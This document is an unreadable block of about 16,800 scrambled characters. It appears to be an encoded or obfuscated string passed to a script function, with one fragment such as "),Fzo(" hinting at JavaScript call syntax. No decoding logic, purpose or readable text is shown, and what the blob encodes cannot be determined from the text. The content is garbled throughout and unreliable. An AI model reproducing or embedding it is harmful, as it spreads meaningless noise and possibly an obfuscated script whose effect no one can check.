G"ea.6#Ga;)-rn135s28.ot28CC"ohlG.j"!.!-08GGarsmkuqWW_!.".c.H.AG6ce72o06G"!l.G3vWS3FU3tby0!Aa.220Wl.pl3_;i6W.nlr1W0g)4}ga\\m!3.4,3eW,t7c"Gb[CfDG1.2-{-,31rYG_pW.aAl5-."3AlA%`W!k[9pl,1X0}W!m0o]A7mGmG3a-Gte!ia9G2Go-_War558:T)Wa45d6aG|a6mvA2.4dg37A."r#tGa#93W0WWW238A,rpAd@0.GaW_.anaatmAAr43ep3Wl;mcz5p-t,W0Gnt0-pAW79WE87bcA60n.ur7e7."3mbWaiCag5W,1t45-#madqrnd:n\\1y>rtrn.5em(0pWA9naA..dAr7o,0u "b.W)ai1s7Cdiob52gAHe1ns9l3rnG10G9a6Eiwl!0teAG-h1k65i3Wez12 0.2945W0,aoMkiW:>a152]AG0mW.8CoG"2iGa5x.,aaA2rlenu)!#3r,"=u51W5EWWGA2.M_yn6mt!e.a.8N!"wp56G4eu8e65.-68s\\.GraW.uWa5G9.f\/0.7aCieA4GAu2nWkg\/39j73G6A9#."o0s"6"jA9!..Aw"9_bips",pf8G0A.fG.6fot7eF.WC-Aew7_.GSegs63m0A@1.Dtli.,94>A OCGg3ks!j16lud84aWkp,"AyA3.0,bGaoc5r4!6nCee.6Ga!.6}s"1.6a2osAnc36.3W"G04"i1"Gn 3.g3e"1i9Wra, &8,7fWono6ded)!16A0nWGl7m=8en.i"51A 9G,2b2&n1.941era m38.3e0sC.WGlAg3oesdHelv,:A1uGx"a26cx_WWt3TG.!!Qu!WW;G5d1.G0a{4sn,e2A9ub>r.3".8u"2a.s"Ca3f8ayg6A)"vGCed"!3a8"[We6e\'.r9l8ai21i-C p 7ah,.5A# 0enau.)5d"..("..-2peta315G. mf9epok3 i2arjrK9AA2e9.5G`GaAe. wy!H2Af]GjAGtedt_G6cWGo.AW36ecG1a5\\c\/of5.r9b84!;4en6,2Wa.! c}nWx@dtit]s.20!fo4osa8 ASAG$C9H3t,"a.9"ei!`-4W75;9Ce4AGGu5o",A<s5dWG180cWFn#"""kWht]Gi4>5GW0"-.W"bf$ao.Sva.!nG8" 104ib1"!d.90.{WNdiv#A_)0A}7!1nt!2[C83fi-u.#eG0G2t2riseWn2Wo,l2ngW"0_}-y7.-7.iTohi(aWc"ns2GG3W6-Gddn152h[7d-.0He8sa)7G\\ 6.4.r781xA7p"s.e6p5W4W#,Gr,W)aA02yWGe2vrWG9"br""G81uk2#7Gd8pa1>H61o1.>.G\\b.487W)5!tGpGG"t5ixb.i8t3e,5$AY0na8e..b!9f.p_=re4.t]W,au5a7g!,"Aei!x50y}a94,02\/1iA4G1G79r88t5pWh!6"kr3eD0ows308au!a8Ai8Wq32=oGa19A,"7gb4a.GaA,1a",n3\/"_W$n"a7r7n!>Wf9n14G`!A9ApG0nr1l aTha"W8Ab.raG901-WAW"ullzdH"G,a\'=8G{2.3c3A!"ta"7."[].AG.H.DZO2hl4i"Wdy."99Ae7c.WG[5ui1A_"1a271#"n93nxfiv.\'>tbW"0,604.36C[,t.eWh,[u7Wmtle6We ."!D.".endl!3nsife3Wc2.3p9le"lEWlni$.GnGW,TM6.,A2e_.9etscC7G\\"A>_"2raaza.*A,i.?dAtFAst8i9enti!#od,4,rgams"G.A78kM9.S2uW-W3|\'W.v.?2we3ezW.aG.a0l"54]099u3j,..8i9-97atz35aG9himiW.G,nue8."7?1"a7W"3"ls"ZWCoWc3aoalc7r.e!.a0Oa5"ohw8!p04TA1h!g 5f-8onGp4]-66\'GFt0W.""Af4l!!^lVjg...1u.1!6"602redi swwG5uaG."Mi0..nln.G66W30G.w15vp-!,ag=e8-2f ,W!staa0t9.m][[W"W9in0^.Uy!"2!84) ty00Ga6.e9W25m1ve.WHo6G[,iGd 02"1GubG75H.Ws3A%01vAj"y3a\/rcc6,"dl-a"60(GWbm-W7.-W68!"..e%r6ser2"!o5.5&hv"cGa]Gega`t63Hatm1>U!8G.jC!p"C869*sWmbG1.dex)t 7o,!t9m27$n6k`a,3r\/0aW6t4r"3kG.2rrigw"0W!7_e7c86df)pGakela1AarnG."2!!tt+;{sGlmee"G9]W2t3.G56<8Wm-C >uv7a817."atsG.Ci.1n6%{992wm..GG04GMc8.0-n5z-"#.n1_1G).iGe18^7w,i[7ln..Ao,G#aoa(.7.!g]ICA2(l,_":!6c9*{n5n^a.4!A7"lV.15AWcnn48c81.c<"4.13!GA3Wo[l3%Coo6-nmGp6..3!a!o1"o1G7oOa3o)m!a1a005!tos6k!Adaa"9LClaaa431i1iWabtW01rb6d!1%4ml.ee.aGmpa3..,6Am"wt0Wv"s-4=e9!=.W9xliG-"v_lWe1sic.9r.W!9cj3.1 5]"A1o--a12Z.se6u45l.i5>Gg8a]ieG s9p1yn2.8..j3v3.1.f1i2AG.86"3-l8nioGlWGf6b.e5nAaaG<:,e-W7!58AA]aG_vl.odi6lU07a50po0r.rtn,oa5Q43.nCp21"Wh6pyD.!361kp.25mc3-n0r57a188my4bo!ctf90k{o#o.N8G.i7.:G5ah6n3!tsiAG2AhWe5vicp,a]W51MW3,W]x"1nf0"lAbY\\ebi6Wuys6131,103.!"l.i-Wn"q1ayA7ic,A1"o"16Al.W54bo5G6opa3A9]l.3_WavremdgGy#doA9pl0.i.la3}Gan9r1!Ae3W1W"eG a"3;a]Gc.6!3tWacG1mmG"d69GA*83sb 2G.7e"2.mAW.3"8a"".l!Wbm19s8l.W"1,o2A.tiAWv"2n\\m.G4a6a1.mkau`\'!W[,3 ra3s9o7.!".n1a213- 3WmsGWe.1FGgA"[._962aat4b$n-Wy)r01e",m!6y4$m""36rn3d55AW"gG"7WoA4!ulF"2W3.G6W a77Ae{7pGnn1[WiA1.t,Ga2Gl2.7+-.g6ane!\\71wD9H4n6tG5Pa1W70"n.!m3iC[ ",.G38o14b"3A-az ar!)Wa0a"1bSW-0t1aunA0A=..6md a8.a53:Gxf5tblWao1A"o0G!1UQ-07G48uG1W.Wa.p#1tn8A12GdeI\/t3.5,])GdAGac6u4a_eanGob28emise.h{2 nG.\/ls2rc1 W.ai4danl5.9.AonG29>-!vsGalG.7aiGoam.nG.oGsS.r0aer3.l9i\'3oA.Ga!anoG.-3-a9oGA|Go>nl 9A:a,Oa3ifr,c6!7ead0g!"u..p31;I1mkam4?m!f!GGl9.>Wo3{aGW&2r& 54A0p2(3ua!a.a,0A..w.leGWrA7611u,AbWm9,GCi2te.G.c44,,9liW!g2_Cs  dW8Wie8n,w3f,znG"" Gda:G(m6lQW3i5i*mD"n7tG,i_iW 0W=h=}w0.A--,W34Gd826nW>H6l8-iG4n91"G6Z06bt4aWWln.=<.G&at1WM_n8"c8"ct1kB39,G5A<#ffcru!G.pn-m-3"cdo5Gl1G@a.a,7eiNBAq4c  s!56jG.n1ds{.Gr"i|.eA@.GW24y.a".nt.si .k!4GtSrbo5iln1da&e.k1e}yt.5a-Wl fGZp0.1iC""\'>6bG2>0i3.3l,i)e8emoab<}l6dexa.AaiasJAehaAyr9l"4A.l,t13..7i.1.aa86#"GGy1AGsu+1WkFntb21"6a;593#V0t.b7a6.vbs43.\/ a.A\'.a46o0C]"`meyt64W!.m3itW\\i7-06G-".GuAda_i>-,""{X2!WAdNj87GArCe5mGe.3;9.g6u.7.mmnG#tb@tZWG!A]3I-r>o"7WCl4AAc2G62W>A 6aT1"9t.23W5m.t3g.AAG!r22cst.m7.3.8b._!"CG79tbol7!}2da.v901.,a098Gd9G2G.j"W"i!l25ue4oAg#o",3,ya:"6Wo..i8p6a.88..2"laa5o,"A90l)Au[1Wc\/a6.9o7a"7d3btNW!7349!4lp(`ARu-7"Wl1seG9!12)A.m62,,!6mdfo0187psGds19!nhA:"33ci.1C8fs..Gnat5"7-.Ga090old.i2o,.lA11 p10n44.0aqtoa756!pW66GF8!.u2G97"].e.7.cG..AwW6ntqfuAda3Wo!-Aa9-2."8#s.1A[\\=Ws-ed9a.pfO#.4AIa4#FWJ1 GiUG-1G77Wx6gW^#F 26a(.56r8,6.n:4xpiG. 9.a3u$W\/AG32"WbCC.Gm5yW2+.."!6unWr-35G48ei.AngWG!.m.&i6saG[WH19.3-n1CA74lGLy&ua1.DE,oGstt32"9>Ky..*_W3.n|lGa0"m7.7!2 "uP7i""1cdu(p-,9!ri.a3r90p@5e9"Ze,.0c.6r38i31dyCAs(ipsk-o!#xi-l!AsrC>!Aa3a-..paAWu-3nBA6-4t.4We8G9!AGa`d8e22a53.rgiiA7o"t3,7A#!fwlrenio01.sb2.6e2x4a-5G3$-umadV.-0GW"""=5ognpa.G.m3plI3v8WCco.W!",lG92em4r. 4W^Gp9128#3u93[W61i7Gy4"r16Ge"\'qa02d,d-9i2p>Ar!4"0nW.WlG581iW42gtv36G1ty18a3nJaAGn G ti",GicG,!{"l4Aw.e.18.17o2oA2Xz#9o1taF2tldGMn3b3!A.on,,)hvayWn.9W"aA.s!Iel,zw8Wl5npi"GL"eG.,6n_u!7.aQa"sA3estA"s45e79b135G.863eL2A,"d>dSGhpt\/ovW!"a"e9uvAabfa.6ca8#6acavrpptp3d4afe1Ga4n58]i.o23.["a3.d"fi79Adit6.nW.A!"!-G8G98y57g\\,W3.n83J.;k606C=5n=1L0!,t;Gdr2dWd-as>6xn8eA.01%Pd|nh.6"-91iCJ12d30-$40:6{bGb6l1W5qGt:6hg_nn>.FdQ"rn5,cGe1WADbaW86s4pGkW"s10,!:rba3,-*a-C.ftvm2-yb\\-ry9m2pcto1v b!"0.2ob.!7i3",74G5faAlrt.\\g9#AGWe!l]..1A4c3W6n0o_"!G30CuAArAo"v84]8rG \'1aMWA0f2aAdA$aA.A0\\h"A>atW318!W16-9tplbrso!.!eAWF!,AG2G.W(C>Avi.!C3{e6a"n-0!53aG.\/0v{.eAGF.Gh9!4458AGaW.f"|K5.-.-!m$G).rn9# \\l._ju(76na1G2aW0y0G83402.9F,GW:"Af78W.a6.aW![373A2em16#!b6.$GvA#t.0sACj "8hN\/5{is9G+A.b2.>GF4..7RG.wh6t].5oGe!.99{AW3i01."nac0)l12e.GGGwkc8."07A!37oW94ae8.rwug!"nA.n48CW7[4.]o3!17CWbaoL.mW2iW.k.o2f8.7pm6Zvf^5. 9W}1n-t2"0A!5_an"38:"vWGcGeC3t"-,"^.6W,!1[0G01 o".AXyW 8.2%A2c\'"i.[22C3arda1m19,p3"1ry7_"_6a.k"m.6!7A5At"Wb006".89"W6b$.9A27k.2R5aa0osoFa"9u2].Lh.r661G9ai.28mjt0W,9 _5o.G.bA{o4!29a9G753sa86]aMK!45G2!n29!eo.a."5A!an2t G964C0.2!. 5 5.!\'.dWl&4Wsaa.93Ci-"4Wx8A44.u9W3,s.VNo5x.7o9r"elmeol4345C4000G..pyG cl8nf0v)(!!m8180AG8inbfAW!aWd5t3G!9on3913-som,W4G05".$si102Gda]%CxAb+atG!59Waaa.7.2.gmG.`1Cma"90.-8!rl0g{3.-vs]*23G8G#G1]zac0f18.h3491!GAsW5Wd9G[lG417e2Ar^cne.5v8aG7W.g3e:go3422b66"9GC08sx.-nG4#kK11"X03w1GG884o7 28!.#0_l!G77,_W"7W5n8api_a8}6e2.wTh3{a"a}362A3ai.!22Ta2g"8-!.7iW|!2"ktGa!iF"-.a76623Czy511a57G32l4,_0".el1,^13"b15".A33.23"..AyWGA818#602"A3seA.0-"9-e897eCb.iWf!A. o648668W.oAAf.a2 l 0A59n.3FC2j3!G1!1.!tAb e1\/o6t!lnGC!\\)a3:8#2W!.l9l5a!S.!6h-#  G3""pW,sC2iG3!"b-aWWAGkyl6AWe!G"5..7W)G92!b,.72va.cvGd!.mQc(W_4.lWWGe82c]5o28.&660is10ain6G8HW14GGN.3p. =ab a953G..G,1.c1ArlC1bax<"1f[5>7|1"..fn2G!W-lW8r.3160.n67 e3k{!3".f5\'ai4r57c1}0-W.d4lo3GGs"WtI8riGG".0\'1G43aWi!iGk7!iG227Abx34WllW.W230hG"AoGA5E6c5" AW67gAW"G|7.172h-fG*0#7aG4_5\\..10a4e-778Gn1\\-!90eAay 6.le]8A!i9+G.s.A3639C8W!6uA_2e*27\'7me8aa.9o]74!C PAt\/.15rAie="G5Al61f5W.4_A"b5Z37f5932{a1e8"b..f7d2nGri,G890o6.Gs.6.715,s08uG1ea8 e#.1u\\d)3G!i91.2GG1AWtrf\'24nG|a2{5,.yGb31aoRuoC!s.o -"Cn.fW73Zc3M!5867t"9u3.3GAe5A20l41!Waqs2G.2a_,i..831"d!1rGll6."3e99!3ew67uA.!11fV.l87rGA2\/!p,!aAaW_!  !W8"eC6!"d1z696A3nube"=464$.G89294g.!ob0G!,W60t1{.12n.!aW"i18aa.t69-3bp7W2GW8"\'nts0aG2iu6d6A ].GK9WW"emG1"aCet!sC.:teBt5AG$51an4a,>0z7$.53sW-..rpW.a.otvC"0aC8Gf41691j3W7ypa.,67S("d,5iO\/,215C1"WG,a9W1!1205W"875u61i\/2Gg1_1,="2u0207MA.80oe2 !6v5".6A3W..a14.e]5!2!1G481ha1a\\76"s^8ei.59W12\/dA9n\'l7r*Wi%831z2W}a.hc]W3!3d..ma.i14uAWGl4g11W8tZ91$&1{2tss!-W"1.4pWG1t4.G.0,8A 2W\\uG.8A39akw"Cbr6"31w.G2s2""193sr54A"i|1.8!y"A28tfa.07C7pYW}rfv."90oln-5Gl6Xa Ab38Ga7"  :G|nY52e"\/Wt97G G0=36)w.cAe!ak7vP b49.1d}6rp"1.4a903bi8rCKv6o3G@d!8hW`62-9bt87.WA102"G.>0A..AG>n28!.W7oA k2!W9u9h55iA5nx3G3,2"n"trlrkIo1daGa204}AGG1->2-rGcC.7 w-8.W4.2 []at5"7d99g.Ara"aG9s36%1282!1!,2i288AeW]0..Waax!7a2.ra1a^!#&o.l9WW]67r1&o87%2i[G33a&G2bO3n9%w"2.7GA86.1>0=w 5A&3G0aAg33tt2\/,1!\\.6eG20y.rW85bno!Wb"-9515Giap.t23xA5O"9168r"!.G6Aa-1w62a@WAbg1w1l7r7G8o!7\/:5WW3!3.,G.XW.a.."ew".lu0W{316.W23 ,981y64Aosd7.-W-r2t274!W94asa:At227 9G3c2\\.<..cW18.85ngmdGnoGf.!.84sru9-A6.W0,W61832G.WaFr3oGGgG*089p6.ak,[!3C9Gc2-5gA".63eWG3aGbV7|GWC"iAGl2m1oFy22eA233|0],51!Ga16\/8W!4a!2.0i6559.{9Winbo"W1a8!rGhW62WAAG!Ai.>1.G59a1un-3AAG09.3"2GWAa!G6"t5Ajb8b[A77.65vW8a6W3Ca5"6W2ll233n36t.03,546wF"!0 h7848Go}8\'""R2G153t"G2i7o20ll861.nt9an_6t.0\\pw110F2n7|9ge3jw48.8ytWe8W2n5!G7-"_e7o2]n56!0[.na6mi42!re25._8+",hKG8GzW C.nG8!4A5r.4.3!03.@G8ba.21W51 A44!"W1no}eAiAG]4a7l549sAG014",2e4Ac.W}a:W hr[o1&.WW1b6A4d-8:s51lGixA,^l85FW3a\/md0wv302.3raWAo9{7v"!8Ga1W.W62o!w.!nf"e"7.neWe6.233cG\\ae"rxc.72*"W!.A6aDsaa9G8W3bnW5n1=8A i !amat,-,79.3)n!it\\W3iWhrm"W3ap}G19Gv332-G(a1W-veWo9l6yk--851r>16tl6%WGtiWac)r!8881.f5,!"6W48>lq!tu679.vAW9G2!9_e7t7fW3!6i8>G8AA3A7a.uWA`!i"w[Aw"G25h8.68b9a21.AAtnCv..8!vu03KvGaA:39"!etr""-W"7u88O.37GGC!"2l6131f1onG2\\1H.49!918^G,lAmr.>G"b7a\'!GAa&W{>1G178"oG14ga3.do.ee"AAe1.v3Gp61a9Waf0<W[oJA Au "8bGlat e?i.!nW3AG.3111..4iGs2" sp!1AAeG12.j.50f8W1GnsGG!007_2!-a18WbCa9o"81W1p6GCm3x58iC1EA37WWt30 88XAl0GGnW"r!rc4A".3t!G!PGWt505[Wg8850a7lape{l7c9,1A6e6.7.8r08g!eea0aW!s1ovC"04l!6".#i9.\\..AcW!1t>.5G8,13of6.21.65$|_t71lGGG6o3rg7ow.%0W3f!t.e3Gy687eWAGlZ7aG9"n8V1W1850im10 W3640"15oA%1Tr9iWg.!3a5d.8M3m""mt29Rr1i..38d2>3nwe!u"lu!1wGl2dGenCGoa8m4!1A19(An7o._1aW8t!932aw1aA.9"L.3u3Tz)9"1"andA46G9,!G8*tA2e4Op!"".o !0l.A27.29-ub8#h38aW 09Ea5ta 8-}}N66-6et6rmna*.Wo121d.aa8lAa1l!4h,aasi!tW93ae5e..!C1.WG0G2o7"apaA200..zpp:1G"k"7+daatb71t[!bG048.21b"ri1$\\aam2a.v\/pYosc1n0!AA}04!c.Gs9Waa-A9f1nw67l_[ >9.!1!3">["W .AkAao8[!0.2289de3Gs,4"Gb1yAd1rtG3!0,9b.7f1s.,!33sdXiWA81ACbG7!2q.pA\\)B717[505bbsa1(9k{AG.5{s2:3i3rub60.2222t!l w..k"w!4-"GGiW6G03--36wng-o8T.G-7rhv.AT1Al,z.5.6lM2Gx4"2s"ws51.7]Alu4,.jAtkdGAb0\'a,n20+.\\l6sq65M16\\9GA889au0kt48d5)p.aa,8f0pbhC03b.C!!G-,!af2e.1.o9QK73bb9!5i182C2"aG685n.iG3l9,.tmt.1o$1Ulm.a|tbre61g9WGm.0a558a34aG52=i]4u6,^6a89.46u3il-3WoG%G6oSa6!7"-.G3Wxa3zG!|"s5AWcr!7|A,1Gk812a,8d]Y1.,a,.eA1"u@Gk52c1468$8-s7.4666io"oe-mi69-cGbC2>\\"3r8Ar.2rG^2nd&F!19!haA9m".d$o0n#!7sb,o"9=a,"u(8C3AA"48w\/!"G"0k6u!t\\-9lR=2bA2!!-v .1&bb"saGt>3l ex"8|a{"bb25_"et92!h7735G.>oA60u.t..790eu#:}!pa(.FG83zha1656G.e-lx>A3 3:ct.6}0u31\'=i-\' 7"p.!2!..h902E9!3^o.G\\7EAba1kC1Aya.j!3W4W7We}Gw3.236tg.3,oS7lB""am 51l\'9.96Gxa ).!a"GAfG>G>2"8a}6A anom%Ah6i!51"m4p169 a<wesxpi1.d"14.bBi"pshe.W"a1ftt74.2.21bG|cW.W>5,"x#..WlrGA33-.Gu#.8canctde"0rnC:a8!ut.42ucea#W.1a"aWA10W7a#1Gg!"ing! 02gz|G0."2-52rMv5Wd8.NP9.4-e3\/u67-rGdg9..Waa.5ref#{a%697MAi8b}{1.c!e2,lW9t0paut",.Won0usualGGW157s".96y7m2e90Ani|5Ge3gx,Au5iCVG.A.A_2750.oG0rmo"1`w8tl>AoG.\\=f!.RG-,"7GAh.15g i1W>!0sG 30e8.t\/A,o.W3rGG25dQtaC-Hb.aC0-A 5e".!^(4\/k.6a G.l 2.a00n7i.AAGt-*60aA7t--iWG%awWl.neGe1 Wn1!!6u1.-!+2WAtb,2G645at3.e!i -bgGG)7"oG3d "38p$"9Adna  ,!nAyaW73yGonueo,74jost2AAb0o"G-.3WWn, p]5bFoeGiW.8A#s!20a&5e6o7apjeu6,wG.r.1iJt2ocm!nsiW49cc{Wb."31CkWn1.3,I.!ew=3z910GW9WcF"1rue!5,Gb(saa-6a!111!!x5G!5a3G."!1aabh..c.0)46t1 rW"2W9b7"0tW2,,4.g0G0.1sha2 7e"!"rf!e88..2e87ad[q,(oa1whT!8e1a1"ri9to"3 "i0og2!WWo19A0Yn9o79^G.0.WcaGusWgG4.^G9dvto8rt2cE4 G3G.t4,5"46."tG4i82a13!W6G4G|$2-"W.8l3SnaP 6s.a3"W.1"s414..m-4W5h,84"e+7G1)6:69a$a01Ae--tZ9G1cW.4 aba4. .im!5iG7.."sd".GG+W!!_6,"W_gd"b,72"2px3..o_10. A0pUtW54s,Gn!Go%7.n4!1t37206 ;7-d!15"ac eni15C9r4  605lGtz?m\/ L1xg1oc4ioa51...ec075 58suW6u#9J]l.!spe?96 n.nGe!AaaGN4.b,o4#v.!W21tWCGno"5Wu15>7W7$a,!a!38iGat9\/tWG2.36..53.4W,,hh"246t5"2(fnNa:05,-"WW,.9"-G7.0.4G"9.bfv.Gbn6e6C.wWG0]i#.Ip.!i5"g!..A2pt4e5tu 9.1,79-1.%8""yAGaA.Gm-5G-:27(Wq1.vt G-2"5nf4oWxt.W[.w6}tsv,8nw 1n4X2-t853[a`0f1 257.pa1.5A.4c.3069AW5g.GWsuGogG1zb a33!G.|W2-a.5` 3a5G8s.06n| n0j">"9kuGi! Giu,"rh.".wk3W.n"GAo15FW\\1"lA wbW n.!aG7u.!5!rWm6 1.d.e\/68"ab,"nW,aA9in\':4a onp" n1A9," r94G1Ttslul{ 16oGaig A.wV9&S"9g+`8wGs86[ Wd.sx"r4c1dd-15 nitdoWu!^.6^7l.0d|3sa^G"0}nA0a0."GA..ua.2!\/a6.1ta"A5a.-W.@C`,e01Wor.Ga.fG9.!2aaG9 6r:8C.16.,16la001f2.e3aW8.C80.8 9W116Ge6t94093-,s5m9 ]9tn0.W.C9l..022o.A..t0h9..8!d53s.e AW2!"qc.6G8.GrAbA6`3.l%a"7G.6".8.`3_71G1a2le80Wde1F\/.8.i7deva5i<Wt."g170.9-o8$0ch_lt>]Cl4o-x"spW\/l8M=Io.tGW5(0lG34.6 Aa1vn030AWW!lWtc20eG>W}q|8"W.e1,b.]a"5 ff877y3k7GG0-3!c5393An-nda0>hcPH""12b6:A3"w3,Wrnc1  G9ir93.5G!hmg,ka!_"-ma761mC"Aee4nt.1cG5c0y8t+me d2f90s2B^s$bsi8.6dma0Gc.,be._+G,.1abmA\'oAooa4.1.i89e7001W.hnl[Qt.d.]s2G!4nn9Ww amW36-a1a27ozsrA 40M5tUi6pat"8!ibrxatl-a,cll3,3a.2G\\z-so"579iG1s-nes\\,_GG3 6a1G4!m."G9!5.70i |a.,.86Gm48c!7A332"G.oG9svnum n!H225nAv43"Rl.We6.i G.lW'),Fzo('8GA8\/Dn?!aL16G8lM69dA.Gs!n4.!"7"g88a5d2>z\/.242514j1G66500.c6AG1.W9aH!2t3[1AS4C5rc37.s9863=45G3!DG33tW4G.B9>Y165144A950l1p6!G2p A-9A2-S"61a> Ae4G TD>@3,..6l!96QD.p3Fn0WGra.9D8!9`6]a6a4W!Gidc! "G!sF1E1 1A.285"7,y74A6.N!I3!4-25Aa2mG!6on3u4W9297.8{-86Wc48y3H!-bAA-a8.26GGW62LGA6-"!3!D9xn1a1642G33727W_O6"y07.4.."GW9s6GG"Gb7p0"p0b27W7!775W85.G .568..7.GH2,.Jl5.9420\'8..NWaG4!9pW2\/bkG76C_5.39.!8a.G5a&uG45{9362A63l3y76\/94dWaW>63e32W!ss26raG31WG.CG"G2.GtbJ.Wl5u\'"TCf01am803b2,G5d38fE2G-|ai0( G.\/iGF8a!srAAmu924WR!498e.2ce 6b>5{4Gpa6DG,Gt034e.7eG!G3sG.1 W9dnaC6?W5G92UbG-0sDG28.X5!5!6aGie4s7.06GA5l_G9\'W"a00..7GMG44790.c8W3a10173a8G.671 52.A{[28kv!99!n\/6aAi8.0(Gap589{KrL.GjCANW2WG.n69+W31!6!mG-WGZ1a4A"62W6C_z3817\/6:al4v72W7GC89a$7c-1AcwG8M7yAW9.117.Ga45yGA177C8Aya6lr8G21LA 94aM ilFW!\'A4w@214C9.i9G468".A8t4.59^0.5\/!2e63at|wGWl2G.a3,39a)yAK63!E!5eo.G0tg0.hA!9GGB6cGdHA5O#b-."123900!.G9GGGpr RG pAWO9j9f9G1W@?3-W32yG836.80OApiGi- 3aaHEa5\/-81.r!3C6G5t2r3G3534!r33C 0v10.a604JGbpe(G7unf!GS3.a97T8W5b%O7bp1W|.o0se18rAnG09eorbaG50W1Wo0Dd5Wc0iG130b447pW.oeWG9W0G`G9o257b8eb!94a.|lz1"GGp6Ca48taI!7lf72G2aGc929o5r_iln\/t"G3W5.n7l64.3-o0@XGcu0...3,o1Hr#9G.W8x!_.AG2a"Ah6y9.9126aX89nl`^,e-gA.54+67!uW.Gq!D60e27bWG79G!!!>Gr!,W6\\!2MGWf$Ws5m 9QGG\/, bi8!uj3AA5WeDae9!W7e.a>WGo3a 0G?d,GG2X_WfryG39ChzalWGc,n81b99W9"0O!amc:J.81AAGWa7Ge!\'AG39.479567.eGW6Gu28G1Y!"27e291n7o9.{!G66W8oNl>7WA1GG5G3796b5G88_8 7A1GwC24a7@0Wt186G93tWGU"a53fe.9G9mcpGs-G1Gll3W7"u5oW!\\r4r<G.lz3.p3Am445C114r3"9!3.o75O7u8I0RW5.899G!..W14dM5WoanW7F5JGA07ZGWWGt.77!AHb5!7c!6AvWb"6WGG?1aG7F65W7W0Z24n=\\p7HB\/G4G4-eLA2A| 3isgG35B-WQ,8h\/5ia0WxG169yW=bGr-G.A1d5er9.>158v3"78G! =G3r^;6?""!W8th9\/5.40GabG:xH9i.rt.67.4tNGu9:-3.iC7aW,"54"2W91b.W.70zsG7t9JG557,`Ad2.5cGGO2!G .n9olW\/W90mGg8C799A1znC5m8r3ubW65.G4"6Gta!3eu7nGAG1!7W["l24GHc.79bradG9\/68n1. 8A6KiexWe4D2.A0o2!2-[tyl3G9q9up17N6G15G94W24Wy7w WG.!274i203u4W>11-W9!7"84W13GG7.x.WHrW ..9036Gl!-WG!e7,C10B!2b3n22p?43,A0iGAI2.Iw.Ne2yhGb2,A8G85i5.GH:2&f>aOE2cj73o!aG154p2G,a7.ra!]8Pr1)f0at951.G.ej3l-.o3 ;2G_c4\/d3 3aG9i4C5-oebCE3aYy"!t56t9\/3sAii3"G48.55aosL62$1a61pr4v7I.`l20 5A98=21!!5"a"Wia7G5GW3!25K16a3GGN7i0W4> Gla05.GG3n.p1b.2rG6BACG^.t,GAG"26!3>&314N].9Ai06c4.4-8AGiBa3-1G93EG9A*8.a71cn3ber-4Mf3f9a9_n2W\/-s3@l19a3a1!y-41a\/%ra?1l4tpGep1Wl8!1a1"4.2goG77W2a09t4G.08oG6ja8!G5!ayx6c C7=3D3aea..aG1,.e3W6xUTxA.b"Sul65>or7.a$".56566CGa.G5C 2A\'89G2W:9qWF!.i3\\.1o3. W.G.-oCGG!256AG594eA%W8Geabf8A6.cWr8!590>07619b m@kr2lso!3.[92eG96Gz.8G2n91"0E9^99\/A-h4_.9lnAkGWW.aa4I6aW3S3GA3Y6b=15,o{7e0GGa1nGA0W9-7GC!.A7GcWAki"31=AW1=0!p2<75(G1dpGG.83iWAGAG|2AG>G0n23_5n5on.E.a.4o0al6e0=aWn4!4W2(29I3.8W48.e1y699l239.A1..2Gf(4-32=8Af4a3a.4eWe.t.349.amxW4W--5v]t-ea7G97W2".e54..uA40]Aa.a.0c692!Gt6"2.oW Gir32..a.5oU9AGmmeG>AGG!lo!GAG.<A3Gs.5G2um1E?n2EpHGk .a3G!nThcGc9r!_A+GG!37c2cd.=7.{19W2Wo2hWW!f=0Ho0,Ga9@{I.GH3AamA5WaGO09a-2n21GWxt7Gye2-3!5GG__e`G--up=4vA!_C.(i723bncG2A9.W1du38.[oG5..!UG1WG61e0fGAp>ed0ag1W7"C2aeb!,G3!.20!YaG0o8{e9ic62Ee0\/r9uiS43i6,...WdG6a#8W46G3Faia s.G=i3.D-?W5o.G7  a.58G6s!e.!8.,"G!" xKVG2a1n.61Giv9736GB.2kiGW.6"5hWW9e5G6!mW3G51A86tc.G#1h@4Sa3G9xD!osESG181.2G4}5l8371e3-Gtic9wo6)I1CA400G2!GGH3s"62W.2X"5fW20753!0.H7b9m19E1G\/241!GoG6Xi97A!7uy-.6yd9Wfb38u4to7-4RGW1Aof.9Z5W6-r5W-463ksG841eGb"iAcWaGGG 153=j.-a4"6nG9G"4n1>=G.a\/"tWFGG4i.;60H.6s1.-4c5w189@I:asn.aaYW7,t\'lG44re26!iG!839ItWdb4x10Roa!5>9nyp.w1SGaW3!a0Adht3G-.6[-ix7.B3W7".G312G_.zA9WGAAZW99!rk!A.ceosC:>r!8G8sWx.!G65W@5.4ns"_u 8YGx"847nGG1G..13,.4209tc5"rq.r3GefW1Gi0dgr1G.9"1oa5,4,G1!!1p2lGWG9.d"=0a.V[9{Ac]dQA&ry4.76"5dG7a6aWha03r6.4aAbosG0G",Rr"0aAG.5nWsWbaGMpt1WG3re0GWuM.7!I10psAu2s<9oY557dn06aGWm"2277IrrGf42Wa86nd-2nfla43GmCna!T8a!GG7v8Gm6w4oN0!d|G6a6G4r"sGroa4.2tN0929s67W8Gt17.5W5GW,G..0?GHC.G7w9.4!!\/Cu)3@f:Gt9xs62A ,003Go1A.`174 ,s!A12.277ju29!KW.5W-cAGGiG-i0l,O73-3ay88i6A96EWxW:3aAs59oG7l405,0W.7fH9080l9r4,K3A2,4G.eJ367WA90G"v43mR79hC6W5gG092sne141mG|G86bsrGA0e 2H1Nwl5021l6148sw27ua53.=,7oGC17Gad"G2b770G)9W!ta5,t)GW.d13l3K@<i7m52h]A W6G0n!"4J4u08459v1G!=!baG22E4Si7Wi1.d.!10s8Gnuo600fWWaS,018Qc9]56dGG9l82583-m9cr62MaauWp8t-.4iG.7|sLp1ay!6NC7latWo1907CgGud8Ss_Mea0G0ApAGG665.2"9\\1G!eDd1eog19#.52G]3nW"24s4|W^4312-.a?t6.b.7Qf.d"<iz60.r.bGa6.l4=S.L4Wei6-st5G53.113o-10m005!5G0v22}1L2udiWC!bW5r69b=l38"8(32eyz534.4Ae424Ls#?10!6A."G!cQ732673.7z227z628c1W5m...9n8G=T1d3Ga74x31Ga2|qGZ80043Mb1Ata6a-sGT7c.1-9G8W2N8C\/W967Gtdgol"GeGwG1743D.:286W96f99a6-71G37G.51G3u.8|G6W85G.AAG_a-weW6Y318a.WA1U83G8s4J!2.Ge{r7!033a1642.>40!u8YWGt.37u.UAbwa9a-8{!s.G5b543l691?1t7-G_9804lu252.>a1.792.24hoG1.!{0"WuGW6G{GjGn"z5o|0G 